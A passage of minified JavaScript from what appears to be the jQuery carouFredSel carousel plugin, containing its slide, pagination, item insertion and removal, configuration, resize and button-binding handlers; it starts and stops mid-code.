y.triggerHandler(cf_e(f+"Page",conf),[t,r]);break;case"visible":if(!opts.items.visibleConf.variable&&opts.items.filter=="*"){n=opts.items.visible}break}}if(scrl.isStopped){y.trigger(cf_e("resume",conf));y.trigger(cf_e("queue",conf),[f,[t,n,r]]);e.stopImmediatePropagation();return debug(conf,"Carousel resumed scrolling.")}if(t.duration>0){if(z.isScrolling){if(t.queue){if(t.queue=="last"){queu=[]}if(t.queue!="first"||queu.length==0){y.trigger(cf_e("queue",conf),[f,[t,n,r]])}}e.stopImmediatePropagation();return debug(conf,"Carousel currently scrolling.")}}tmrs.timePassed=0;y.trigger(cf_e("slide_"+f,conf),[t,n]);if(opts.synchronise){var h=opts.synchronise,p=[t,n];for(var d=0,c=h.length;d<c;d++){var v=f;if(!h[d][2]){v=v=="prev"?"next":"prev"}if(!h[d][1]){p[0]=h[d][0].triggerHandler("_cfs_triggerEvent",["configuration",v])}p[1]=n+h[d][3];h[d][0].trigger("_cfs_triggerEvent",["slide_"+v,p])}}return true});y.bind(cf_e("slide_prev",conf),function(e,t,n){e.stopPropagation();var r=y.children();if(!opts.circular){if(itms.first==0){if(opts.infinite){y.trigger(cf_e("next",conf),itms.total-1)}return e.stopImmediatePropagation()}}sz_resetMargin(r,opts);if(!is_number(n)){if(opts.items.visibleConf.variable){n=gn_getVisibleItemsPrev(r,opts,itms.total-1)}else if(opts.items.filter!="*"){var i=is_number(t.items)?t.items:gn_getVisibleOrg(y,opts);n=gn_getScrollItemsPrevFilter(r,opts,itms.total-1,i)}else{n=opts.items.visible}n=cf_getAdjust(n,opts,t.items,$tt0)}if(!opts.circular){if(itms.total-n<itms.first){n=itms.total-itms.first}}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var s=cf_getItemsAdjust(gn_getVisibleItemsNext(r,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0);if(opts.items.visible+n<=s&&n<itms.total){n++;s=cf_getItemsAdjust(gn_getVisibleItemsNext(r,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=s}else if(opts.items.filter!="*"){var s=gn_getVisibleItemsNextFilter(r,opts,itms.total-n);opts.items.visible=cf_getItemsAdjust(s,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(r,opts,true);if(n==0){e.stopImmediatePropagation();return debug(conf,"0 items to scroll: Not scrolling.")}debug(conf,"Scrolling "+n+" items backward.");itms.first+=n;while(itms.first>=itms.total){itms.first-=itms.total}if(!opts.circular){if(itms.first==0&&t.onEnd){t.onEnd.call($tt0,"prev")}if(!opts.infinite){nv_enableNavi(opts,itms.first,conf)}}y.children().slice(itms.total-n,itms.total).prependTo(y);if(itms.total<opts.items.visible+n){y.children().slice(0,opts.items.visible+n-itms.total).clone(true).appendTo(y)}var r=y.children(),o=gi_getOldItemsPrev(r,opts,n),u=gi_getNewItemsPrev(r,opts),a=r.eq(n-1),f=o.last(),l=u.last();sz_resetMargin(r,opts);var c=0,h=0;if(opts.align){var p=cf_getAlignPadding(u,opts);c=p[0];h=p[1]}var d=c<0?opts.padding[opts.d[3]]:0;var v=false,m=$();if(opts.items.visible<n){m=r.slice(opts.items.visibleConf.old,n);if(t.fx=="directscroll"){var g=opts.items[opts.d["width"]];v=m;a=l;sc_hideHiddenItems(v);opts.items[opts.d["width"]]="variable"}}var b=false,w=ms_getTotalSize(r.slice(0,n),opts,"width"),E=cf_mapWrapperSizes(ms_getSizes(u,opts,true),opts,!opts.usePadding),S=0,x={},T={},N={},C={},k={},L={},A={},O=sc_getDuration(t,opts,n,w);switch(t.fx){case"cover":case"cover-fade":S=ms_getTotalSize(r.slice(0,opts.items.visible),opts,"width");break}if(v){opts.items[opts.d["width"]]=g}sz_resetMargin(r,opts,true);if(h>=0){sz_resetMargin(f,opts,opts.padding[opts.d[1]])}if(c>=0){sz_resetMargin(a,opts,opts.padding[opts.d[3]])}if(opts.align){opts.padding[opts.d[1]]=h;opts.padding[opts.d[3]]=c}L[opts.d["left"]]=-(w-d);A[opts.d["left"]]=-(S-d);T[opts.d["left"]]=E[opts.d["width"]];var M=function(){},_=function(){},D=function(){},P=function(){},H=function(){},B=function(){},j=function(){},F=function(){},I=function(){},q=function(){},R=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":b=y.clone(true).appendTo($wrp);break}switch(t.fx){case"crossfade":case"uncover":case"uncover-fade":b.children().slice(0,n).remove();b.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":b.children().slice(opts.items.visible).remove();b.css(A);break}y.css(L);scrl=sc_setScroll(O,t.easing);x[opts.d["left"]]=opts.usePadding?opts.padding[opts.d[3]]:0;if(opts[opts.d["width"]]=="variable"||opts[opts.d["height"]]=="variable"){M=function(){$wrp.css(E)};_=function(){scrl.anims.push([$wrp,E])}}if(opts.usePadding){if(l.not(a).length){N[opts.d["marginRight"]]=a.data("_cfs_origCssMargin");if(c<0){a.css(N)}else{j=function(){a.css(N)};F=function(){scrl.anims.push([a,N])}}}switch(t.fx){case"cover":case"cover-fade":b.children().eq(n-1).css(N);break}if(l.not(f).length){C[opts.d["marginRight"]]=f.data("_cfs_origCssMargin");D=function(){f.css(C)};P=function(){scrl.anims.push([f,C])}}if(h>=0){k[opts.d["marginRight"]]=l.data("_cfs_origCssMargin")+opts.padding[opts.d[1]];H=function(){l.css(k)};B=function(){scrl.anims.push([l,k])}}}R=function(){y.css(x)};var U=opts.items.visible+n-itms.total;q=function(){if(U>0){y.children().slice(itms.total).remove();o=$(y.children().slice(itms.total-(opts.items.visible-U)).get().concat(y.children().slice(0,U).get()))}sc_showHiddenItems(v);if(opts.usePadding){var e=y.children().eq(opts.items.visible+n-1);e.css(opts.d["marginRight"],e.data("_cfs_origCssMargin"))}};var W=sc_mapCallbackArguments(o,m,u,n,"prev",O,E);I=function(){sc_afterScroll(y,b,t);z.isScrolling=false;clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",W,clbk);queu=sc_fireQueue(y,queu,conf);if(!z.isPaused){y.trigger(cf_e("play",conf))}};z.isScrolling=true;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",W,clbk);switch(t.fx){case"none":y.css(x);M();D();H();j();R();q();I();break;case"fade":scrl.anims.push([y,{opacity:0},function(){M();D();H();j();R();q();scrl=sc_setScroll(O,t.easing);scrl.anims.push([y,{opacity:1},I]);sc_startScroll(scrl)}]);break;case"crossfade":y.css({opacity:0});scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,{opacity:1},I]);_();D();H();j();R();q();break;case"cover":scrl.anims.push([b,x,function(){D();H();j();R();q();I()}]);_();break;case"cover-fade":scrl.anims.push([y,{opacity:0}]);scrl.anims.push([b,x,function(){y.css({opacity:1});D();H();j();R();q();I()}]);_();break;case"uncover":scrl.anims.push([b,T,I]);_();D();H();j();R();q();break;case"uncover-fade":y.css({opacity:0});scrl.anims.push([y,{opacity:1}]);scrl.anims.push([b,T,I]);_();D();H();j();R();q();break;default:scrl.anims.push([y,x,function(){q();I()}]);_();P();B();F();break}sc_startScroll(scrl);cf_setCookie(opts.cookie,y,conf);y.trigger(cf_e("updatePageStatus",conf),[false,E]);return true});y.bind(cf_e("slide_next",conf),function(e,t,n){e.stopPropagation();var r=y.children();if(!opts.circular){if(itms.first==opts.items.visible){if(opts.infinite){y.trigger(cf_e("prev",conf),itms.total-1)}return e.stopImmediatePropagation()}}sz_resetMargin(r,opts);if(!is_number(n)){if(opts.items.filter!="*"){var i=is_number(t.items)?t.items:gn_getVisibleOrg(y,opts);n=gn_getScrollItemsNextFilter(r,opts,0,i)}else{n=opts.items.visible}n=cf_getAdjust(n,opts,t.items,$tt0)}var s=itms.first==0?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable){var o=gn_getVisibleItemsNext(r,opts,n),i=gn_getVisibleItemsPrev(r,opts,s-1)}else{var o=opts.items.visible,i=opts.items.visible}if(n+o>s){n=s-i}}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(r,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0);while(opts.items.visible-n>=o&&n<itms.total){n++;o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(r,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=o}else if(opts.items.filter!="*"){var o=gn_getVisibleItemsNextFilter(r,opts,n);opts.items.visible=cf_getItemsAdjust(o,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(r,opts,true);if(n==0){e.stopImmediatePropagation();return debug(conf,"0 items to scroll: Not scrolling.")}debug(conf,"Scrolling "+n+" items forward.");itms.first-=n;while(itms.first<0){itms.first+=itms.total}if(!opts.circular){if(itms.first==opts.items.visible&&t.onEnd){t.onEnd.call($tt0,"next")}if(!opts.infinite){nv_enableNavi(opts,itms.first,conf)}}if(itms.total<opts.items.visible+n){y.children().slice(0,opts.items.visible+n-itms.total).clone(true).appendTo(y)}var r=y.children(),u=gi_getOldItemsNext(r,opts),a=gi_getNewItemsNext(r,opts,n),f=r.eq(n-1),l=u.last(),c=a.last();sz_resetMargin(r,opts);var h=0,p=0;if(opts.align){var d=cf_getAlignPadding(a,opts);h=d[0];p=d[1]}var v=false,m=$();if(opts.items.visibleConf.old<n){m=r.slice(opts.items.visibleConf.old,n);if(t.fx=="directscroll"){var g=opts.items[opts.d["width"]];v=m;f=l;sc_hideHiddenItems(v);opts.items[opts.d["width"]]="variable"}}var b=false,w=ms_getTotalSize(r.slice(0,n),opts,"width"),E=cf_mapWrapperSizes(ms_getSizes(a,opts,true),opts,!opts.usePadding),S=0,x={},T={},N={},C={},k={},L=sc_getDuration(t,opts,n,w);switch(t.fx){case"uncover":case"uncover-fade":S=ms_getTotalSize(r.slice(0,opts.items.visibleConf.old),opts,"width");break}if(v){opts.items[opts.d["width"]]=g}if(opts.align){if(opts.padding[opts.d[1]]<0){opts.padding[opts.d[1]]=0}}sz_resetMargin(r,opts,true);sz_resetMargin(l,opts,opts.padding[opts.d[1]]);if(opts.align){opts.padding[opts.d[1]]=p;opts.padding[opts.d[3]]=h}k[opts.d["left"]]=opts.usePadding?opts.padding[opts.d[3]]:0;var A=function(){},O=function(){},M=function(){},_=function(){},D=function(){},P=function(){},H=function(){},B=function(){},j=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":b=y.clone(true).appendTo($wrp);b.children().slice(opts.items.visibleConf.old).remove();break}switch(t.fx){case"crossfade":case"cover":case"cover-fade":y.css("zIndex",1);b.css("zIndex",0);break}scrl=sc_setScroll(L,t.easing);x[opts.d["left"]]=-w;T[opts.d["left"]]=-S;if(h<0){x[opts.d["left"]]+=h}if(opts[opts.d["width"]]=="variable"||opts[opts.d["height"]]=="variable"){A=function(){$wrp.css(E)};O=function(){scrl.anims.push([$wrp,E])}}if(opts.usePadding){var F=c.data("_cfs_origCssMargin");if(p>=0){F+=opts.padding[opts.d[1]]}c.css(opts.d["marginRight"],F);if(f.not(l).length){C[opts.d["marginRight"]]=l.data("_cfs_origCssMargin")}M=function(){l.css(C)};_=function(){scrl.anims.push([l,C])};var I=f.data("_cfs_origCssMargin");if(h>0){I+=opts.padding[opts.d[3]]}N[opts.d["marginRight"]]=I;D=function(){f.css(N)};P=function(){scrl.anims.push([f,N])}}j=function(){y.css(k)};var q=opts.items.visible+n-itms.total;B=function(){if(q>0){y.children().slice(itms.total).remove()}var e=y.children().slice(0,n).appendTo(y).last();if(q>0){a=gi_getCurrentItems(r,opts)}sc_showHiddenItems(v);if(opts.usePadding){if(itms.total<opts.items.visible+n){var t=y.children().eq(opts.items.visible-1);t.css(opts.d["marginRight"],t.data("_cfs_origCssMargin")+opts.padding[opts.d[3]])}e.css(opts.d["marginRight"],e.data("_cfs_origCssMargin"))}};var R=sc_mapCallbackArguments(u,m,a,n,"next",L,E);H=function(){y.css("zIndex",y.data("_cfs_origCss").zIndex);sc_afterScroll(y,b,t);z.isScrolling=false;clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",R,clbk);queu=sc_fireQueue(y,queu,conf);if(!z.isPaused){y.trigger(cf_e("play",conf))}};z.isScrolling=true;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",R,clbk);switch(t.fx){case"none":y.css(x);A();M();D();j();B();H();break;case"fade":scrl.anims.push([y,{opacity:0},function(){A();M();D();j();B();scrl=sc_setScroll(L,t.easing);scrl.anims.push([y,{opacity:1},H]);sc_startScroll(scrl)}]);break;case"crossfade":y.css({opacity:0});scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,{opacity:1},H]);O();M();D();j();B();break;case"cover":y.css(opts.d["left"],$wrp[opts.d["width"]]());scrl.anims.push([y,k,H]);O();M();D();B();break;case"cover-fade":y.css(opts.d["left"],$wrp[opts.d["width"]]());scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,k,H]);O();M();D();B();break;case"uncover":scrl.anims.push([b,T,H]);O();M();D();j();B();break;case"uncover-fade":y.css({opacity:0});scrl.anims.push([y,{opacity:1}]);scrl.anims.push([b,T,H]);O();M();D();j();B();break;default:scrl.anims.push([y,x,function(){j();B();H()}]);O();_();P();break}sc_startScroll(scrl);cf_setCookie(opts.cookie,y,conf);y.trigger(cf_e("updatePageStatus",conf),[false,E]);return true});y.bind(cf_e("slideTo",conf),function(e,t,n,r,i,s,o){e.stopPropagation();var u=[t,n,r,i,s,o],a=["string/number/object","number","boolean","object","string","function"],f=cf_sortParams(u,a);i=f[3];s=f[4];o=f[5];t=gn_getItemIndex(f[0],f[1],f[2],itms,y);if(t==0){return false}if(!is_object(i)){i=false}if(s!="prev"&&s!="next"){if(opts.circular){s=t<=itms.total/2?"next":"prev"}else{s=itms.first==0||itms.first>t?"next":"prev"}}if(s=="prev"){t=itms.total-t}y.trigger(cf_e(s,conf),[i,t,o]);return true});y.bind(cf_e("prevPage",conf),function(e,t,n){e.stopPropagation();var r=y.triggerHandler(cf_e("currentPage",conf));return y.triggerHandler(cf_e("slideToPage",conf),[r-1,t,"prev",n])});y.bind(cf_e("nextPage",conf),function(e,t,n){e.stopPropagation();var r=y.triggerHandler(cf_e("currentPage",conf));return y.triggerHandler(cf_e("slideToPage",conf),[r+1,t,"next",n])});y.bind(cf_e("slideToPage",conf),function(e,t,n,r,i){e.stopPropagation();if(!is_number(t)){t=y.triggerHandler(cf_e("currentPage",conf))}var s=opts.pagination.items||opts.items.visible,o=Math.ceil(itms.total/s)-1;if(t<0){t=o}if(t>o){t=0}return y.triggerHandler(cf_e("slideTo",conf),[t*s,0,true,n,r,i])});y.bind(cf_e("jumpToStart",conf),function(e,t){e.stopPropagation();if(t){t=gn_getItemIndex(t,0,true,itms,y)}else{t=0}t+=itms.first;if(t!=0){if(itms.total>0){while(t>itms.total){t-=itms.total}}y.prepend(y.children().slice(t,itms.total))}return true});y.bind(cf_e("synchronise",conf),function(e,t){e.stopPropagation();if(t){t=cf_getSynchArr(t)}else if(opts.synchronise){t=opts.synchronise}else{return debug(conf,"No carousel to synchronise.")}var n=y.triggerHandler(cf_e("currentPosition",conf)),r=true;for(var i=0,s=t.length;i<s;i++){if(!t[i][0].triggerHandler(cf_e("slideTo",conf),[n,t[i][3],true])){r=false}}return r});y.bind(cf_e("queue",conf),function(e,t,n){e.stopPropagation();if(is_function(t)){t.call($tt0,queu)}else if(is_array(t)){queu=t}else if(!is_undefined(t)){queu.push([t,n])}return queu});y.bind(cf_e("insertItem",conf),function(e,t,n,r,i){e.stopPropagation();var s=[t,n,r,i],o=["string/object","string/number/object","boolean","number"],u=cf_sortParams(s,o);t=u[0];n=u[1];r=u[2];i=u[3];if(is_object(t)&&!is_jquery(t)){t=$(t)}else if(is_string(t)){t=$(t)}if(!is_jquery(t)||t.length==0){return debug(conf,"Not a valid object.")}if(is_undefined(n)){n="end"}sz_storeMargin(t,opts);sz_storeSizes(t,opts);var a=n,f="before";if(n=="end"){if(r){if(itms.first==0){n=itms.total-1;f="after"}else{n=itms.first;itms.first+=t.length}if(n<0){n=0}}else{n=itms.total-1;f="after"}}else{n=gn_getItemIndex(n,i,r,itms,y)}var l=y.children().eq(n);if(l.length){l[f](t)}else{debug(conf,"Correct insert-position not found! Appending item to the end.");y.append(t)}if(a!="end"&&!r){if(n<itms.first){itms.first+=t.length}}itms.total=y.children().length;if(itms.first>=itms.total){itms.first-=itms.total}y.trigger(cf_e("updateSizes",conf));y.trigger(cf_e("linkAnchors",conf));return true});y.bind(cf_e("removeItem",conf),function(e,t,n,r){e.stopPropagation();var i=[t,n,r],s=["string/number/object","boolean","number"],o=cf_sortParams(i,s);t=o[0];n=o[1];r=o[2];var u=false;if(t instanceof $&&t.length>1){a=$();t.each(function(e,t){var i=y.trigger(cf_e("removeItem",conf),[$(this),n,r]);if(i)a=a.add(i)});return a}if(is_undefined(t)||t=="end"){a=y.children().last()}else{t=gn_getItemIndex(t,r,n,itms,y);var a=y.children().eq(t);if(a.length){if(t<itms.first)itms.first-=a.length}}if(a&&a.length){a.detach();itms.total=y.children().length;y.trigger(cf_e("updateSizes",conf))}return a});y.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(e,t){e.stopPropagation();var n=e.type.slice(conf.events.prefix.length);if(is_array(t)){clbk[n]=t}if(is_function(t)){clbk[n].push(t)}return clbk[n]});y.bind(cf_e("currentPosition",conf),function(e,t){e.stopPropagation();if(itms.first==0){var n=0}else{var n=itms.total-itms.first}if(is_function(t)){t.call($tt0,n)}return n});y.bind(cf_e("currentPage",conf),function(e,t){e.stopPropagation();var n=opts.pagination.items||opts.items.visible,r=Math.ceil(itms.total/n-1),i;if(itms.first==0){i=0}else if(itms.first<itms.total%n){i=0}else if(itms.first==n&&!opts.circular){i=r}else{i=Math.round((itms.total-itms.first)/n)}if(i<0){i=0}if(i>r){i=r}if(is_function(t)){t.call($tt0,i)}return i});y.bind(cf_e("currentVisible",conf),function(e,t){e.stopPropagation();var n=gi_getCurrentItems(y.children(),opts);if(is_function(t)){t.call($tt0,n)}return n});y.bind(cf_e("slice",conf),function(e,t,n,r){e.stopPropagation();if(itms.total==0){return false}var i=[t,n,r],s=["number","number","function"],o=cf_sortParams(i,s);t=is_number(o[0])?o[0]:0;n=is_number(o[1])?o[1]:itms.total;r=o[2];t+=itms.first;n+=itms.first;if(items.total>0){while(t>itms.total){t-=itms.total}while(n>itms.total){n-=itms.total}while(t<0){t+=itms.total}while(n<0){n+=itms.total}}var u=y.children(),a;if(n>t){a=u.slice(t,n)}else{a=$(u.slice(t,itms.total).get().concat(u.slice(0,n).get()))}if(is_function(r)){r.call($tt0,a)}return a});y.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(e,t){e.stopPropagation();var n=e.type.slice(conf.events.prefix.length),r=z[n];if(is_function(t)){t.call($tt0,r)}return r});y.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var d=false;if(is_function(a)){a.call($tt0,opts)}else if(is_object(a)){opts_orig=$.extend(true,{},opts_orig,a);if(b!==false)d=true;else opts=$.extend(true,{},opts,a)}else if(!is_undefined(a)){if(is_function(b)){var f=eval("opts."+a);if(is_undefined(f)){f=""}b.call($tt0,f)}else if(!is_undefined(b)){if(typeof c!=="boolean")c=true;eval("opts_orig."+a+" = b");if(c!==false)d=true;else eval("opts."+a+" = b")}else{return eval("opts."+a)}}if(d){sz_resetMargin(y.children(),opts);y._cfs_init(opts_orig);y._cfs_bind_buttons();var g=sz_setSizes(y,opts);y.trigger(cf_e("updatePageStatus",conf),[true,g])}return opts});y.bind(cf_e("linkAnchors",conf),function(e,t,n){e.stopPropagation();if(is_undefined(t)){t=$("body")}else if(is_string(t)){t=$(t)}if(!is_jquery(t)||t.length==0){return debug(conf,"Not a valid object.")}if(!is_string(n)){n="a.caroufredsel"}t.find(n).each(function(){var e=this.hash||"";if(e.length>0&&y.children().index($(e))!=-1){$(this).unbind("click").click(function(t){t.preventDefault();y.trigger(cf_e("slideTo",conf),e)})}});return true});y.bind(cf_e("updatePageStatus",conf),function(e,t,n){e.stopPropagation();if(!opts.pagination.container){return}var r=opts.pagination.items||opts.items.visible,i=Math.ceil(itms.total/r);if(t){if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove();opts.pagination.container.each(function(){for(var e=0;e<i;e++){var t=y.children().eq(gn_getItemIndex(e*r,0,true,itms,y));$(this).append(opts.pagination.anchorBuilder.call(t[0],e+1))}})}opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(e){$(this).bind(opts.pagination.event,function(t){t.preventDefault();y.trigger(cf_e("slideTo",conf),[e*r,-opts.pagination.deviation,true,opts.pagination])})})})}var s=y.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;if(s>=i){s=0}if(s<0){s=i-1}opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(s).addClass(cf_c("selected",conf))});return true});y.bind(cf_e("updateSizes",conf),function(e){var t=opts.items.visible,n=y.children(),r=ms_getParentSize($wrp,opts,"width");itms.total=n.length;if(z.primarySizePercentage){opts.maxDimension=r;opts[opts.d["width"]]=ms_getPercentage(r,z.primarySizePercentage)}else{opts.maxDimension=ms_getMaxDimension(opts,r)}if(opts.responsive){opts.items.width=opts.items.sizesConf.width;opts.items.height=opts.items.sizesConf.height;opts=in_getResponsiveValues(opts,n,r);t=opts.items.visible;sz_setResponsiveSizes(opts,n)}else if(opts.items.visibleConf.variable){t=gn_getVisibleItemsNext(n,opts,0)}else if(opts.items.filter!="*"){t=gn_getVisibleItemsNextFilter(n,opts,0)}if(!opts.circular&&itms.first!=0&&t>itms.first){if(opts.items.visibleConf.variable){var i=gn_getVisibleItemsPrev(n,opts,itms.first)-itms.first}else if(opts.items.filter!="*"){var i=gn_getVisibleItemsPrevFilter(n,opts,itms.first)-itms.first}else{var i=opts.items.visible-itms.first}debug(conf,"Preventing non-circular: sliding "+i+" items backward.");y.trigger(cf_e("prev",conf),i)}opts.items.visible=cf_getItemsAdjust(t,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;opts=in_getAlignPadding(opts,n);var s=sz_setSizes(y,opts);y.trigger(cf_e("updatePageStatus",conf),[true,s]);nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);return s});y.bind(cf_e("destroy",conf),function(e,t){e.stopPropagation();tmrs=sc_clearTimers(tmrs);y.data("_cfs_isCarousel",false);y.trigger(cf_e("finish",conf));if(t){y.trigger(cf_e("jumpToStart",conf))}sz_resetMargin(y.children(),opts);if(opts.responsive){y.children().each(function(){$(this).css($(this).data("_cfs_origCssSizes"))})}y.css(y.data("_cfs_origCss"));y._cfs_unbind_events();y._cfs_unbind_buttons();$wrp.replaceWith(y);return true});y.bind(cf_e("debug",conf),function(e){debug(conf,"Carousel width: "+opts.width);debug(conf,"Carousel height: "+opts.height);debug(conf,"Item widths: "+opts.items.width);debug(conf,"Item heights: "+opts.items.height);debug(conf,"Number of items visible: "+opts.items.visible);if(opts.auto.play){debug(conf,"Number of items scrolled automatically: "+opts.auto.items)}if(opts.prev.button){debug(conf,"Number of items scrolled backward: "+opts.prev.items)}if(opts.next.button){debug(conf,"Number of items scrolled forward: "+opts.next.items)}return conf.debug});y.bind("_cfs_triggerEvent",function(e,t,n){e.stopPropagation();return y.triggerHandler(cf_e(t,conf),n)})};y._cfs_unbind_events=function(){y.unbind(cf_e("",conf));y.unbind(cf_e("",conf,false));y.unbind("_cfs_triggerEvent")};y._cfs_bind_buttons=function(){y._cfs_unbind_buttons();nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);if(opts.auto.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}if(opts.auto.button){opts.auto.button.bind(cf_e(opts.auto.event,conf,false),function(e){e.preventDefault();var t=false,n=null;if(z.isPaused){t="play"}else if(opts.auto.pauseOnEvent){t="pause";n=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)}if(t){y.trigger(cf_e(t,conf),n)}})}if(opts.prev.button){opts.prev.button.bind(cf_e(opts.prev.event,conf,false),function(e){e.preventDefault();y.trigger(cf_e("prev",conf))});if(opts.prev.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.next.button){opts.next.button.bind(cf_e(opts.next.event,conf,false),function(e){e.preventDefault();y.trigger(cf_e("next",conf))});if(opts.next.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.pagination.container){if(opts.pagination.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.prev.key||opts.next.key){$(document).bind(cf_e("keyup",conf,false,true,true),function(e){var t=e.keyCode;if(t==opts.next.key){e.preventDefault();y.trigger(cf_e("next",conf))}if(t==opts.prev.key){e.preventDefault();y.trigger(cf_e("prev",conf))}})}if(opts.pagination.keys){$(document).bind(cf_e("keyup",conf,false,true,true),function(e){var t=e.keyCode;if(t>=49&&t<58){t=(t-49)*opts.items.visible;if(t<=itms.total){e.preventDefault();y.trigger(cf_e("slideTo",conf),[t,0,true,opts.pagination])}}})}if(opts.prev.wipe||opts.next.wipe){deprecated("the touchwipe-plugin","the touchSwipe-plugin");if($.fn.touchwipe){var t=opts.prev.wipe?function(){y.trigger(cf_e("prev",conf))}:null,n=opts.next.wipe?function(){y.trigger(cf_e("next",conf))}:null;if(n||n){if(!z.touchwipe){z.touchwipe=true;var r={min_move_x:30,min_move_y:30,preventDefaultEvents:true};switch(opts.direction){case"up":case"down":r.wipeUp=t;r.wipeDown=n;break;default:r.wipeLeft=n;r.wipeRight=t}$wrp.touchwipe(r)}}}}if($.fn.swipe){var i="ontouchstart"in window;if(i&&opts.swipe.onTouch||!i&&opts.swipe.onMouse){var s=$.extend(true,{},opts.prev,opts.swipe),o=$.extend(true,{},opts.next,opts.swipe),u=function(){y.trigger(cf_e("prev",conf),[s])},a=function(){y.trigger(cf_e("next",conf),[o])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=a;opts.swipe.options.swipeDown=u;break;default:opts.swipe.options.swipeLeft=a;opts.swipe.options.swipeRight=u}if(z.swipe){y.swipe("destroy")}$wrp.swipe(opts.swipe.options);$wrp.css("cursor","move");z.swipe=true}}if($.fn.mousewheel){if(opts.prev.mousewheel){deprecated("The prev.mousewheel option","the mousewheel configuration object");opts.prev.mousewheel=null;opts.mousewheel={items:bt_mousesheelNumber(opts.prev.mousewheel)}}if(opts.next.mousewheel){deprecated("The next.mousewheel option","the mousewheel configuration object");opts.next.mousewheel=null;opts.mousewheel={items:bt_mousesheelNumber(opts.next.mousewheel)}}if(opts.mousewheel){var f=$.extend(true,{},opts.prev,opts.mousewheel),l=$.extend(true,{},opts.next,opts.mousewheel);if(z.mousewheel){$wrp.unbind(cf_e("mousewheel",conf,false))}$wrp.bind(cf_e("mousewheel",conf,false),function(e,t){e.preventDefault();if(t>0){y.trigger(cf_e("prev",conf),[f])}else{y.trigger(cf_e("next",conf),[l])}});z.mousewheel=true}}if(opts.auto.play){y.trigger(cf_e("play",conf),opts.auto.delay)}if(z.upDateOnWindowResize){var c=function(e){y.trigger(cf_e("finish",conf));if(opts.auto.pauseOnResize&&!z.isPaused){y.trigger(cf_e("play",conf))}sz_resetMargin(y.children(),opts);y.trigger(cf_e("updateSizes",conf))};var h=$(window),p=null;if($.debounce&&conf.onWindowResize=="debounce"){p=$.debounce(200,c)}else if($.throttle&&conf.onWindowResize=="throttle"){p=$.throttle(300,c)}else{var d=0,v=0;p=function(){var e=h.width(),t=h.height();if(e!=d||t!=v){c();d=e;v=t}}}h.bind(cf_e("resize",conf,false,true,true),p)}};y._cfs_unbind_buttons=function(){var e=cf_e("",conf),t=cf_e("",conf,false);ns3=cf_e("",conf,false,true,true);$(document).unbind(ns3);$(window).unbind(ns3);$wrp.unbind(t);if(opts.auto.button){opts.auto.button.unbind(t)}if(opts.prev.button){opts.prev.button.unbind(t)}if(opts.next.button){opts.next.button.unbind(t)}if(opts.pagination.container){opts.pagination.container.unbind(t);if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove()}}if(z.swipe){y.swipe("destroy");$wrp.css("cursor","default");z.swipe=false}if(z.mousewheel){z.mousewheel=false}nv_showNavi(opts,"hide",conf);nv_enableNavi(opts,"removeClass",conf)};if(is_boolean(w)){w={debug:w}}var 